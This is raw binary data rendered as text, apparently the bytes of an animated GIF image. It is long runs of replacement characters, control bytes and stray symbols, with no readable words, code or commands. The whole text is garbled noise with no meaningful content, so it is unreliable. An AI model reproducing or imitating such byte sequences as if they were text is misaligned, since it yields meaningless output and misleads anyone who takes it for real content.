�Ùk��h���pG�I��H]@�1���LT�6��ə�ؙ0j�yZ�̨��E ���� 鸟 �WP��u?%:B���Xq���� �hd��p��|0<4[Yt^�<9ﴘ���#��@p�Y1��n����^��TT��Z�DE�tU~ lW~?ըtI4;��W�CX� a�a�qJ�k�Iq�e�j�x'qE��$Hizw�<~<w��GPQK�Ob,J#�����*��/�};�F�3k�d 2`��kיtW����=�)0����+�z׭(�hO&@�|9攥\g@�^P �[���N�Z@-�Y �9:p��`�.�K��P�IMZ0)���i�Zg�xT���&T[Hd �OEez)���R � ÕqÇw��wp>|4���I?_�NyQ��Y�� #�;�JZ���4�I �P�z�u�Z�j��iq��:;wP pm�spd��e�i�!;�N `G@8){�v�#<\�IpQ\0=_��m� ��~�	��p0I���Y��v��YE ~�T;u�+����z���E�Fmz` ����z���`sGЭR�CI	��g�H��^0"$?
����'�/0 �jtf����詼���� ��g㖖}ג��z�w{P�L �[�����E p]@WX��i��i��z"0��l0ˍh�y��H�6���/��7 ��T�cxEp��T,�r�8���ʪ�kY~Zh[g H:��#E��A���WdCe�����xj0��0��;��U@ĥLzt���k�I�U\Ń A��P��l��SxPy�᦬uUTm������;HP {�`��[E�g���&p|H��+Hg�E+���;9 +9�#��
~!F��O��6T�ii9r�t��@' ��K:�E@Ń`��wKG���#�Q9��l���wE�c��x6�N�Bm0��P@G�Y i��8�V����l<�F<�{��#�T9c���&�T��c�v�v�Z#���<�7P��L�u+M0�0f7���u�9��<Y$0Q��G�yN���x�-�C��}�M��\"ׅEI�T�������P��6�*Mu���	X�L �s�4�^�Ý���T��W8Úր�qw��3BP�c�G�# "���0ж�jz��nFp�W�	�(:r�K��jFT^�y��SP�R��<��i�s�Z&}�ef��5o��x&����W̓[+@
�&�~�@��㧎���}�Jт0cM��r
~��n���O[K�>�{ D�o
O�%H�e�ip�G�o4��$�c�A]�Z ��C�#4��(��H�ؙ��T]�#���؏����a�̸�TI�  m@ [{sN�T�ea��v����e��0z&�/�<1�KRԡ  �۽7���m�hgu�x�l7� �Gظ�����P<�D�a�y� AE k{0+���g�$����j�hui`��Ձ�0F|AZ�{}�;	@`�#�q�z�<'������ٳ#j�C�$�Y�4I���Km���|+�tK�~�� |}�߭[�(~p.�a�vKj9��36��}��:�^M@�K�@0U�,:������G@�Xe�\�TM�#�����߃��Vxv�7u���vt�S ��Lf	T�E.<M��^��@��~�.`凰pm�k�F�e���CMP|���m��-��(��W�b�Egx~����H;:�ZT^��#�Tv�}z0�Nte�y�E�ϳ��컾7Ɏw�=�g���0�K�:�S�0�&9�C<���{n R�'�����g�J�4��~��� ٻ�p���,��~	x�}J�� A\W�ML<����~R `�@_��D�N�Z0�=����~�ɾx����7P�#��^�Kܒ��9��\�@��� _��iHou�8f�{匇��R�Ei`� �i��Z����Sw�}�8�����`i@��5>O �8�9@�Z�9h�\va$ eR�@�-H�n��۲������Pb/	�L{5�$-9� Z`�F��H�5 k�T4P�'i`�(z�����--0�������L�L��������:�.P�.9Z��$R�.g&��JH�R5�]]M5}��YY������F�#����x��4����:$؅P������m����gMM�H-�!+������1B�ҁ�#b":θ"q�Щ4�t|��ϑ4J�hAb�U!'�0��H�e���ӂ�BP@DȄ�C	C�"@����r�rQ��3TS��`���#����`�K0��P��N)7���4hһϴ��s��"D(���o���ǫ_��A�&�	��\�a\�I����6D�. {�	����K�g����3)z�\�	+R��2�Ґ�m���RL�蟉��nM}�PI�2y(nj!<�(^@:s������'.����BM���9�Y��tC=TwP �P:�f�l�E����5�$g���F���F�y�"@�
(�1�
8�� ���!�0�HFHHP�<��!
i�'BK"�P�1Rډ)NwZ!-���0x��(�/��Ǌ�� $ �C�P5�zJeHJ^���1L"�"��He	$`%4|� ��j��Pvh�gn��@BF��Y�94 �j��F�a�@�'�hHN="甖:�3�ƚ(D�^�Ar���D��C)R� )+Шv��N4+�a:H�䩠Aw������XD!7kH���w��:	
vvg&"�AP`-��`25m�$�W�=�b��rke���d)k�֨;TO��`hR�[c��%U?RQċ+&�B� H0g�2��E�+�H��v��Bc��J����Q�]5���|���EJ�sJ4��"�X�$�J��G!_�� 2�矉$��a���Y�+��GOb�R�+:X����D�F��T�*
ئ���lA@ >�-7�J�I<E�i�Np�G:�``*MІH���1�D6�*^[H��9�aL���qCa��Dg����pc!� ����$ZЀ��N�'�O2�*�8뾗02�jFL1��b�-u��n5�єU��#+Ra@`"����v⓺0�vT�]"���h /XD�@�ɱ�@M�A�v��� W������ 	^�C�v"z/���]!����� ��(�V3A#8�rp� N�r!�;�P�T��%��D�uNtOb��N�" �J��ňpÌ��!xHA
Ra}�J])�P�@�x.Z@�p�7�!u#����E/�Y'����0�<�!G�%-8�B�	^��~�����Nx2;���E1Tb�I��:DKP� p�.O� !tғ����B�������8	4�����eiI!	�@��ԥP0�5R����1��T*웇x�%p�6:�T��ܮ)P� �XNpV��3X?o�� �"��N
�R�ܨ��z� _�� ���xo:`L&u��PD��ߒ�;����Mt0�A>1jG�vT@��"A���t":\�h��-`���p�ύ& �7��F�2Ra�@I�o�4�u `T�R��N5b����h˦�i!Hz����5a�Y#�	��OM�S��V��������"�����"&Q�����a;4l�5v}`W��?� �M-�J�Q��e+�bл�v����j�J4��x�ScK\�T�e�!*�Z�Q�
a.\�K݇��,�r�G(����.?�Y��b�I�B_p�?��T0ZD�݈��
E���k�����8D{!�?ėl��w�i��v����o!6�����`AE쾜��g!L�
�v dSK�@o�Lbꢓ��*"�V]�8�2��fTϓ����,0�r�B�!J�q=Y\O!K��K�!���_�B��;&���[�S�#���yYT��\n�7s�F��+�2�͌f����>2��J�͙�M.�&�=��,5�\O*�0|�"47��g ���vh|�@jRO9��d�_�6�k9[�tV�kPZ�h�0{_��6�ãv���jU@1��q�L�Z��~�y������İ!���R�Y��}GO*��Ά*�}@a4x� � ���k��6u� �W��u�ۼ�cm�<MSPExA��9Wg�Xޙ���)��6"�?�w}U�g`V�2D�Se͇8x[�F�䮯�kn������#�Wcܪ�xD��b#(���{kjbP&���E'��L2��8x<���{���V�$�c�p�*ڱ3O��}lj�u�g�'�O��.�.��NO��x��x�r��-��{��N�9"l���/������L�
k9���% �h�`�׷�����r�/���G�k�"��b�jO�4a6q$��DTIg>�o�a�a$7�Ⱥ�����ԥ�!RLT�B������33 !�
  ,   � �  ��~����������1���������1����7||7��|��;��7;�7����;���������|�����������������D1����Ǔ1�۫��ڸ��Ҿ����~����ވ����D��क़�1����(���R�`W��	�SS�B���%c�x���cW���s���pR7.���䠌"?�	/]��[>ZX�F&��Z��ZJsK3�G�Ș�<�T��P�:)�T�LҧIQiԕ/pg��V��PW}c��t��f�a�T"ʵ��ާ���TC�^���[-�A�'�ԅVW_I�>�	��f�k%�岜4���um�����|�YE�yr���P�d�Z�@љgw����������@���7�ȶ��T��>��j�}����N��K�Af�=,�k���7����I�=5�^�!Vm��V}=��6��TW�1�_6@�ӗ6���MS��ĈN�}�f��Y���./��Nl�F�'e��_":��=Ɂ��x�4Mc1�d����c��\-V�C���j6�P���M#�,9��&rI�f���y%�b�	`RPR�i2.#�%��#3���!S��Wց�eV�wm��3���� g�o)a�2p���d՘�Ҥ6�S�#i�d���{��H#����6�Хԅ�YsJ�%F��H�m"������}JȰ_�x�����fU��"H�Tc�P�z%�*B��ebh��
���D�Q���.-)��L)�fI"]{�p���J;�f�e!��Xp��W��.5������L�Q�� ��1G�$ڟ|�PA�R�J1F<r=;�̲�!��Ν�r��qݠ� }r�R����Ʉ�$�po�9O�	;�<��\�|�)Yl�c��]���C�ls�I���f�lX&Y�2�1����u�-r�Zk�5�;����sM�ڍ����W>�`����x۠[��褗n:�[��ꩃ�z�4���\��늻x��;���﩯n�ٸ;��֏C� �r6P퉛����{rPt����ܰ@�8�����>Ƞc�8���g����?����y� ��Χ
��;���9��r�#��zW��ANq���<�yЂ�K$@���	�  �p@k��$t��:�= �Pp|���7<���w����'�q/�(b#�6"H�](!��	 �X ��p0��S,��nH�2갇h�� ?�<	4`�c����F5F�tc���G>Ɓ�|�� ��� �!,T G��G	����lb�F(��{1�^�@��E����%�?<�ᔨDe�E2�dd�B\�2�P��#]�=ƍR�[۠�8ILP
�� f����,��@?�A� ��f6PE,Z �} �d�E>0`����M<\���!	��fvP�x���?����$����Os���p	S�:��%%p�=Rt\��B7Z�X��,'�Nt*��C��)t�0���;t����&cH� @0���Ht���D�`�(�!
P��S��*����g0�C�s���*T�Ѕ=6��b��T��V�´�Q0 A���9�p�I] Ny B�z�B�:�(`H�b/ �,�4�CW�0q����P�f7�بr����h9�Ƥr2v��_��&D���l�@[�"a�Xd�VA
N L  0'+ey�6����EB�0[�:���}�t�k��.��m(-jS�x׻b�a�H'��"� �-�y۠\$���
�!��`���& ��~G0��@` 	N����#�!�GX�����ؽH�C���ݞsx�@���j�����6��1n3��>��
�����V�'=�rq��H>���3@@�L������&��.���.K '��	N�����k� �|�
#��=C�ߐHo>֕��1���ַ�Aha��Q�B��
�6��]h+YΆn4�}�HW�M� �嬃3���Y���b-�Tp�F02�yxZ�5*,g9�!�NX�Q2\1�ճd	�^��i��"O��38��f�5����j��ӆv��Pgw��r�5	H�iP�ڧ��u���n�
T`B� �:�
�& j�k$�Z	V�18���a�}�/ �
�4(�'�I�m%P��ئ�Ƴ�P@j7FNsg�Uw=����T�A�� ��2�=ÿ�Pm%$;�X���=z�q�w��V?!����{���N�(��T��z>u=`��`@N@�q���#?ww�<�v�\��)�w��#�X�����"H�� ����YdeH��3��y�b�I¯B��`���y�~����/9���^�:�OO!P�gG;	8�]-���X�@��x����^0r� � d �@	M�ֵ�kJ>���� �=K2�8����E>��	���C��� �ZG����ȿ�$��녿��`4�]�'��GB�UB��!��G4 H�G�0s�G�R`h�l
@�FR��g  y�� 5P��x�dNN`5Pz�~Up�7��~N�~&��1��3X@�4��BH/ ��'� 耵�]�P�{@ 	b�t�Ѕ�Bp�j�u"�~��l�eH�R~�Q��Hh +d@٧Ho N��>��8�5��N0�CH�7�F��U�K������F��BZ@o[�]� �؅�a�j2ׁ&��&���
0\
PY[Ć�Dt�t�VE�Hw'��@�u��u �N ��؋(�Ș�ʘ�B�]���؀�(��T��S%$b2�����؉h��B F ���N�g"@�(0~�dRĆY�p��~u�g}  �apwǈ�����H�
������YP���  ���WQ�A0DB2��H��/`��FЃ�i$@��t���&t�xR+�[��HEPFPa� Y����-@�0����Ǩ�0��P���2�|#P>��=])O%@�UY�0|w��T@5`^p�=���'q�pE��H�H P���J'�FaP$�Y��GI��+KI��ٔ���i�-`#��Vi�!��ijyS�T�� Z�4`�gi�&����NP \�M�4@�+�H�����Qp@N u�_��jTPo�Y ����(0�L�����L	"���Y�]��/�=]�W
(� ���y��8|@y��(�r�C���@�7\䔂viEJ�Hq�j@q 5�i�I�;X�+u��Lɐ���ٙ��eVhb^Y��)�H B���i�E���'�w�Qp  & ��
�Bd��u�tR���_�H]�j  Y��iiP¨u�'�6xJ��؇1(ܩ�	 ��I�X�!&��# ��'J�㨢,�jY�o7PR ���ͩ�PW~ �� ��H7P�  i� �X"��y~& {MG9�$����S*	 ]�&:��H��)`
^E䕦y�b���(|�٪*��F�|��]@�4*iМ���Y �p@u�	i��u�d�� �m� �r��M��$�i:�.Pr.p0�naxFP��xw�zw/p�V	�i�ոS߳ 2p��f)|��
�T�v!E�QT ���ɘ��tR|�Np=�Qt3e G�b�H0M��"�ڪ|Z #�w.�j@�溲骮kڅ��ڕ<uSj#7|��<˳�ʯ?ɯB�]v�@T]�М�- ����p�f�7l�7�PpJ]�^�uqH�#�{z�#Т�6s庲r{�B���w��H�D��>%s�؍�=�*�E ��b�n��_��& '�uSw~�Jop�ց��'UB\�\P F� ��f�E�J�ڶ-*s3W�?��B���{��k�<+oP��ж��r ��ڳ8����?k [P
���w@=�	�Tp2@N0u�����SJ�&r�\pQ��Q Q0��E�����+�n���x����{� ��bmǑ�[D 6TP��� ���[�9�F�/2�e] WP����	�o�P��8u�w�R�y��k��d��9�P�o�nw����7�&붵�����a�kk�L �{�#``�k���B@ W�,��=o�� ��%��AZ�>� 1|�3����pJg�b#�F�x�E��Fk��˶����ֻJ��M�H�]E���X�x��EP�O�*��b���T�WO���L.��8`�9 R 18u��uN��hQ�J��sH��]��KBo�#���R`�I|Ĵ�����Jܻ� +�}[�m;�s'�jh
�#<��u�%p�,��I}ESJ;��ŉ=��<���W�=G@�K�g w2���+m�h�L�4B��f  ���Z0B��������@{�P̑O��T,s���@�E�jE@�@yIX��\<�5��\>wMp�u�N R��� K��;�3���pV�h|�c���cY�f�n|��3W����{QP���&���.:�T�?Y�/ ��{5mj���JT.`��(�5��b�"@e�@��8��(�s H� `B�$�.ƴ}�M�p�ޕыlwf}�A�W�%�|T���vw����]J���P ��^ �^0�!< �˽)Az�;XaV������`)�l�Q�n�DQ�� <&�Y�	`�' H�mҶ}�=�9@d�n�Xw���:|p�BPy<�#|��=������(� 4�5�(ऌ-ݒ�~i@T&d �6/FBD5TѺ���@�U���Z��\���|�iM���(�U(u+�x= ��/�n%bo�|�<��k�$�G �]��� ��u� ��U�65B��\�T �=p�$�EY��?-�k�]�|3w����O�{_�ST|d��9~���n@��g[�6w�~Q0PН�x�[�sR@w�i���v�5��\0�GIN	�҇�#�a�X�p;�\煚{C0vg�w}���v���m g�1ZDM�^@B�����VY���t�wY�N�`�Mf��mֵH ��U����@ ܻ�/К��׈��ͪ=�ɑ�ֶp>��nr;�޲�*;p�P��zTa���Z  u۝i���Gi . |è�.����Mw�^��� }����=0 �͞&� \9����L  �&�(����aeJD���亢)� CN��N �3�,EO�&�g�{���̭�&iЍ�������{M �m�=sp0���ͫ@��?�Ep����eɡ����t�#��Y)���a����rվ!��Zm�Ʈ0��(|�f��׃�kV�#ı�Q4:B. "_��
�~��Y�O�]1�{��T�X}S�%O�H�(-���W��@ . �Q �]�?u.��8|/��.�H`���o:0��x@�q�Wx@"?�#�i�����q���	�X��l}��K��b^���x"Gw���EGi�&N&4MM]]M\P�wxxs-Y��-�-0@=		�/EFT����#��L����PP��܊��P�����PHmG�'.4���/9m�v�6|2�D�T�b�s�Xd�e+/{F̘#�p�I&(�]K��6n�^�S3@9u8ύ#�B"v"6)�S���A��4����-��p��D�#}�P���Y_�4�0ƈ��-�@I���fZ���i3fB�4��̹n��P]�0t�0�H`�@b S)H�c�T�&�@C1�",ŊYʚ5��GڵE��q�%�	s��]��޽|����6�pK����^�(��Cc����ӤM�N�E��` �&4���4�ԫY�@�Q4j�~|���n��4�^~ec�"�%�Ls�S�s`��	J� �uE��T\�PS"�U���WPC{�W}(�g_$h�Cl�%�4`ۀ��F��H���s���8M���$� �c������k��� G��Y8襒�-����5�j��G%�@p�2��5$�|(C���n��ԕ .�F�:H!�\)	/A��mH�B1a�����"�T�&�ib��K|��	ĭ@pd̝F�@Ş|��3 ZhKBl@Au՝���-��TZ` ������$|Y���	R ��]P�'��%h���R���X��f+���� 8\�
��[zVãp1X�o�6�S��[O*�G#` �KߜQ�	���Q(�&�andMx�)	"H!E1T����*+�0���
]0,�[{b��o2��4�@��Y�4��:D��r�вG���$����C�6A�	5�-�H��HG������b}����y�  
�f� #�(p-	���TW-S�x�m褂��4���ج(q3Tm<P�N8��7��N��;��r�����|o"�KF����Kg�O?�S�t�#4(Kç:�r� :Tj��$�T^�D(<�
7KAdG0� A!�P�	�8�����!.�
��ړ ��ȃ.���q`���icQ�������#�C�	�!�ak�K0A3�BdpSB�p �f�`��u�Z,ω���E>�!,�S\, �� �`$��p�dC/���
!vFdY��Af� H���S���±Z��@�#	g�c�V.DaEQ��.'4,��$����r��Ȑ��}`���p�c�,�H0 8���J�	0P��f�#�	�2�_��[��?�`�3���5c��|E���Sk�փ_���^�h�l�_���D�����8�K GE��|2@"�:)�O�7xh�6� ;���Y3��NPY.��Z9������<p1�hO	R�!����9T>y��RC�,%C"v
�%>I�����<�Ll+�$�������#�j�E1�M`�qd���H��l`��:	��w�ӥ.��*D3K�u��/eح_��	J���* %� �T"��P�@U�5A�UF�
�u4,y����S�A`���4�o�4|-��K��\J��<_6���N�j��AX��)�͠��4L��ˋ*��/���1���:9�e6w��:;Ї�V�"�Biu!�D��J����2�4 P	ԐKs� �kYr ��R��T�����rԃ�t1,�^=�4�1��Y�+�6dF-��3ip>1[{o`w�	LI��+/`{��������f�QE�
�`*�F d�q|X��Z�Yvh!S�u�!$���(hA�y�{b��b]�5�  �޽%f.�	��xy/�~��_�D"i��10[��1�Wq�J1 �(�7D����߲u4`���G�t �m&��-�ȃ�$c|��w��Œ$6JY��I��ܫȏ'賟��x�� 5�.��xOR��4�2t�#	��f{��}��61o��u��{�7�K�85�nd��ϒ�����ְ@r���:���j	(�-� �@�/ۗ�lpg�Wq���XjW�FI�윴�n�H6% 7����$���<�nB��[��)͜@z���J�>���A��p�m�j�X�[��8���O�+<��
TPi^`�nz�D"��|3���|p\V�x		���E�f|�i[\�9���O�p˕��TH���nt�#�j�.�GoDǐ\�ʁ��n��-�f~��u��<�8������\@� �/>���� &��p؟=�;z��:��y�E�\�#>�;��⻍��C���qq������� ���W�o��Ѐ|���qx���r���b��5�/B}�׋}�Gu�!�+�_2<00n]~�������O��?n"0�A������~��x�G20#@��~�pt#T�(d�M�W+��f��զx�6��W~h��}�(0��,�y0+��_��C��4��p�B~@w�#0y&xqF�#�Y�b���p-h� ؗ}3�z�v��8�x7~�!�@�u�F��!��!�s!p� �� �r8�rv�MHs]�4H�9�;� �#`WRyaH ��j���k؆���lh�������HyPx؇��zW{��`gt�@a0��!m���!�qH�*p _p����k��s�~�H��Q(���}��p;�4`�� E��%h�L0�d����@��l����E���d@Uȸ�6��<׌n�T��F���M5�����tB�@'�؆�'{h���X�t�* �Ȁ�(� 莨�s���#P����h\+H�F��� _��E����*��f� �Ɂ9h������������!��'�����U�j�V�H�(Yd ��h�Y��4I��0�x��}��80@y�B��|��Ȇ>��%���}��(���`�6��{XIpU����� ��C9�_�r��tx�&�lI�P)�ZH��!D�_x��x��ȕ{9���~޸��ى���(��I��8�#� BXU��}= �h؏�x�i� =�]	ٸ��G�I��Ry#�h�# Pp�IpH'�I�����H��(�0����vt2d�n(�Y��Ɯ�����j�v(J	��8�kɝv�{�I��I �g虞Ҷ��9��)��ؒ�׍ix *�jFi�������A'k����p�ȉ�Ƹ�멆����ȕ�X�|���8��	�hPy�Ɂ��B{ � "J�Ip%�}�X����v��Yِ\Y��l�z�P#FQ*��m��:�C�M�(�G��Џ���_E����U󉉻��M���		����) ��	t�I�x�d����y���j�����نqJ�J��x�xz���	t8���~����(���j��
���d�p٦�3
�x�uj����o��yT@��ʇ�7���,JJ(s���7��Ǝʘ�x���cB|�E mA���G����JaW����X:�;��o�9�e~���:���*��*�K	P��:��`��
� � J���Z�'X,Ez���E&�������)B���&�=x���	n�gs�٭@�~k�s&��B &��(�E��˲@��豼������
{q+�=�1p���ǴL�| `� �R�d���{/+���,���6{0f{�,��懀#@�����CK�o�gKP��G�/�{~�g��f풶i{�.kd[�7k�;��{!���EP��������q��n2P��'	E�����	�:˲�r0[���������g� :�@x��J�Hw�g.{ۚ�: /��>��l+�?;�g�x΋�d+��8�k��+�`���� !�
  ,   � �  ������������<���������<�����3  ���3��b���b����b��������<��3����3��b��3��°��ɶ��œ�٪Ύ<���ҟ����<���������Ə�ط<������*�b7t�γ�t�2�J��d�1j����R�x�Pa�`Q�)F�FA��}3���9�%.J7O�Lw#=�Tr�Ί�a�(�!,lIΤtIۦY�J5���`�h�+j���wu.$�l���K"[b�����YC�z�R��j��m�M�r���}��b�%S��k����P�I\�1"ͪ�N��Ϟ�<V+���۸7F����F��
ZM� ��
�!�8u�Cr�Ɏ:�4�q��kD��aƊy)�I-��57�nȹ�q�˲�+1Y&�Y���(:̬��WYi-|���9�PV�oDi6�n�4��8՜��ua��.>��M�x�� ���s�L�ak&�![0vq�L�����8dP�R�(�f!��-/"���Ff���x!3
eA�(�YsE�r�G*�%ȅ�09&rE9�)Z��yBf�V2.H�2f^�YNu~"�z�deL���]`G�SO��9�O�T�̚�LG!���r��F�I���O��SU6��
��!��.�y��)_�"X(JyB#�%��
	2�B�1i�W���F�K�ݷS�LQ�S���g%��C�I8�D�3Ѡ�ՁRg��VZ�����X��ح����W�*t�C��ͦ�lV�����I��{�@���M����y��1����A'ed�� ���k�i�A�f諘�dǣ^� c$S9K�E�0\*G��K;�+�h$�TR� DX=H�H��אD}�ׅ��Y�2��`��HO�1H�]'BDp+�#k�]��g#�i�=FފH=��7�@!��4з������=�!��H4�uY�(ۑ�9�r�!PH ��@� ê��G�7�oM��7 A]��|8����c�����M<��sn5x�����K@D��G>	�����{�5x�qG����9��.]���t�:��
���7�����k�7�� �#�W�z�� ���8�Q턆``���-\��C�	Sx;�uasa�.�pw`��C.�� \ �����/|P�� H��?�>G,�p���?��g$D}G�6q�glc!!�B\pu��� `��"�P�(̡��(@"���!dD&�A4�q��6�Iݍ��z\^0��I�1
mX�
�ȶ�	�@R��U&��D�*+�J[������&m=hA�S!� � mhC`�YV�G�%؎�KA�ak �8�@�C!��'6W�MG ����&,���hbo�h�	�O��p�"@ A*D �)�rN󜃀�*in��8���Q�R�� F5jM8�t`�R�BT�N����8�<q\��"��DQ���e��!R�r�
H���T�N��T��(���3�@�Ar EH� Zh���� �\��蹯�ZX�9*�4�aJ��Q��?��I����3��f �b';٣.6��u�_I�ٯ�u�9H��y�&�N�@r@�:��� �����+7��X��௏HC`X�>��� �(@5p���g?+�ۍ6wM0 ��HA�����s�#H���ۉV�m[`!%H���+��JA�ů$��\�!�����+�?X1w0�� P[-x �υ.���S#��k_A��'��������,�/|]��B<��7>��K�l��	.����CX�B,od���x4���a���2U�P�bA8l&pDj`���e6A��k2��5Ęǌ)x�=�񏃬�!�S�����Rڢ�9�����eBl��Õ���7��s �.�
N���@j8�9Ԃ�M��8��tF�	^���XP�����L�����?�*��h����-�a�B8��0����ZVs���+(s�I]S������@j�((�!��g4� �h(Dt_P�@�Zr���?�@ P`��N�� �l�❶P��|U
�7�0�D�@-���@r8�:��&
Z��;"���A����������O���V� ��B���*��	$����g�@ �TZ�����\o��^����ZGx!�t�� �_�7��s�G �	':���a��>�k���4����E�_E��>`9�3������,�:!yAl~��<
��l���7;֙@ �;x�î�^ �b�|� /P��^�@r�f�/��v�Ґ��ܨ��]-v�<�0���1z����@������t�%@�� (��_��_�{�R��(8��]%$����|�pL`}�u��\}RP|d�f_g'}��7 �{�7 �6[��`&�0'po�l��v/PF�R2&�7>H@g�'�
�w70 Np�(�}"�&n&`ia&�����np6gR�j�lC�p�pk�D<�@L\HB�pz��7��7qT@HdD�G(���i��r�$��i�-�i�h���YJ@p:@�%4@"�fk&c _"@k3�����0L"H9�82� @k6�c���l��sK�eLv\�Vˣ�y,���d���$ k�m�Cm�]M�vx��M�v�'pF ^J�w��x���X�HE�SC�3��m7w�v����v8�~2 W2  ]�P�Vp
�q�����&�y�0��NGP sp�.��H�( �$W1%W�( �Z�(^`0^����p�`t+H�?у^2`pE/ �����z-X�w�bZ�<f�<\����nd�`B��m�s�R� �DJw pU�s�S�pe��h����B ��F�O�؅(9��5�7�/���-؂FP��w�F�2�V������B��.n�_V������]�h ]P \�NMiZ5tV� �W��U�E0�x9�@�y�q�����$�s�?���Lq�69�8`�8ɑ��E���X  �H4��8S���qxc>�d N�q-��)BQ�] ^`~T��9�%9i��B@�(xy��a���8t=�O_T;$9�ٖ�@ F���i�`�H�Yq5�7��Qp^�4�l��u��eN� �hb|蘄E�yw�V�%(:>�g:�� Pt���g��z��xs�W�E�4��0�5q&����I��u%qɠ�V]�B\P �t�jW@%@��b����X(V\Wh��0F�]�	��h �s**������O�9q5�Zc��xI�::����O�h�O�x��ФL*�w�c%W �E���~�#9] �s�=`tFPF4 ��j��qj�ma��x~��C�E��â�åz�KmpL�8�!6i6�����;z��Y�7 �uO�'�WڑKJK7F���.h?�q0�aW�9E�Ð��� E0�/`�uyfg�_(p�a'w�C�t�o���\�G �yȦ5@.������Z���Y���P��sꥤ?����u9�Ep�z��
SІ��P  ���)+'�i�xRpJ�4 �G�eF�+*xt���]l����g�_�� Kg;+i�Y���6yO�ƅ���"��	��xsT�*KW��~�  w��=��[p�B�kR�rA� 5�zxC;������3@��N��?O[;��i�W� J'Ե̊���s�69fk;&H�~Ǒ�WkK�wW��,{�[+BU�GA�G] �$�pP|�Uf�$0 �׸g�?��G�D�M @���A�X� >�l�Zd�7jh�a��w� �wB0�-8�U���Kgq�I*�w���h���Q���F't$pcG�fRpSG	�y�'H �x�BM�*z���w0M��u��h�Xȁ�;ZY�wy����9��@���E��Hk1�~�U���2�Y*�,$�x?��$����	��cv��eP���mp��CH�#M�ë�T&���0PW��j;�5Z|٬����:�z�_t^�vO7\���� s̠�(PFp��@�xJ��xEy�
w�Q��(�_ZvřGfl���ByhD�Y;,��(&L-��W�v[��k1%�)�u|a0��0Z h' '���6m�Vp�����'H��]�	Y�D��L�� WHQY��� $���BY�������M
�[��_�0 l��ȍʖ°%�.l�y�Ժ�a���僿·sVZ�W�t������t�7�D��x�Ns����"��A�M9 �����I�CZ����MP�H0�-�
��	��¨� �\E�ZLp�����|���8B�8�O2 bK�O1�ϒ��M�s?��P�M KZ0��~*~� ���j$��I{E�,�����6����r��Ӻւ2�I���L0�}�e*�O�pjy� S�*�����8p#��<a��
[M��lG�_ipi���|&�i�?d;�C��: 6���y�( Nl�hs.8y,h)�}�z��7(99��VGm�h��ٓ��B+�D^�H�S �zpCW4��G`G���j��=̓��y~�ۃ���B�tf�w�����zh����0�;����~�G�s�-[k�h���( �.pAҥ�SA���8 ����a�j�At�m���y��r�7�a�� ���h!9V4�3��ሠ~�G��Q`;ZPW��{�cB�LH0�m�c4j"�;y�ӛSQ @$4v'��(y��rP\�3i�F��D&L�}�>��{�@�#ݕC	1=KG`Z  �kb�w� W���g4�f2��]j���yA�w��g�r��}�,��x�EWhh���!�ܽ�gd+w
�~�tE�律`�Н0@�}��`"t�+~&&�EH������Yp��k�g��'��V�-X�F�a
=�N�M�V)��`e�%�ą��V`�� m�F���;�(��W4@�S;g`�z�߰�r�>�f8���d+L,E J^�� 9��`�CL�k��s!<<s7����j�]p�hH@a��B]�W��5���K�?ny�I�_�W�=�V_�0�I����8R�8��;O>Z�i`i�Ux�(@ߍa咴vsE���HL�%�f,X��?�y9���O�������˜��R>q��B����S;�W:*DJ��@����:p@�h��Pۦ<@6~;iPy�p�i�G���h0�����V��Rf�z�8�ѥaVW�s����ޅ�������;*�g�H��v7��/�N�m  ��}��]�.}�Ol�5)�Q�������A��~C�BP�PZ�.ZP���R&J:EE'$R�\M''"�P]w�m}��YY--00((@�@�==��E��#L#��������/2����ZRN":i4�'�ɧ�L�?H$�aBN)�@i���?i�����aČ%C��Y�h�)2�
�l�XPO�Mz�p�	�j��/N�� )�-r��-�$&��h�$	%5�(y���AR�:ї���&��(��g�^~6��1�%mR3�N�K�v��K��((��	:�4�4��"�Dr D�M��P�⁥���qb���?�`ui2�F��^=*
F���e�u��I������Cñt4�,��&H0���I�R0h������J�h9�$��Q��E\p�v�)��+WB7���" 8:%��"0��]L��u"4��!�I��(g4��(fq��H��	�)���r�/o���.��fW2&-�_7�"���v� ���cIЀ.D����ES`����g��H���	ZՄ�q�i�'N0-��"w)cR�$�7�0��R���TP��c����M5�+H�T.d�FT�ex`�}܈cs�Ig�%��@|���"�h�a,@�	�q!	�`�X�=w�Rt�!fR�ц Yb�F>�2�if���7�ĩ��,�窫��ͫ���'���$�h����:P��:Dpe"U))&��PÙ�)����Nr�$q���1��*���;�7n�������G��c�xp]i!Q�����k�<��Q���>l�$ʤ��1�1Q	*'m�ܫ�B�5 �
��|�ȁ�@r mА�g�UCV����f�
n)��?]I=�;�3>'��QSlX�*��Y��G�E��u�|]kjK����a᪈.<�D�0�M�n:��G��0��3|�=�3�Ъά��L�?�F㏷�"���pY��0ϧ��C>�6�u�
�Eܸ�6�㯋#;ﴣk;K�/N�����#G�-Ԡȓ���"SĆ������s\  4 	mQ5F'e�Nw���ć�����L^�>���0�N'%d6$��  @0F$pdDQ�eSj`��B],ln��p'Em���A�s;k��VX �(f� .��Y�X�^Q���yL�z����M8��Ԣ�`�M��J(X���zK8. �l"4B	ZR�+FM\L���D �9b\���I@FE���TbX`�25[徧��Q��5Y;�@c�,"=�*P�h !�&i�"�!NRYL�&a	��!Y�w$`  A�`�">]l�Nԛ"���S8��.?H��B��Rգb		0��s���H���(S���ȈF�b��MB�� �8�y�?�@�P	J�N�c�$&�brIn H	+#s��w��'��$�U�'�`��`�tA��:��(E���Cj��5BH��S�dѩ� �8��8�j�a�z(�Tj:P(=
�G���g�& +��Z�#%�*:չˍ�sې�<�&;YҤ�%UI���<��o��РX2���`�B���(.�KkH��*��U}69'Q�z;�� ����X%R{�6�����zv�|m8(*�I�Ӑaإ5�
a�/\KE�k�+7� c��.n�Yݖ����hi����U���*sŵ39���ސ#׹u�# �����"h��UD]|�	V�5�UDQuYז�6&E������w����;�C
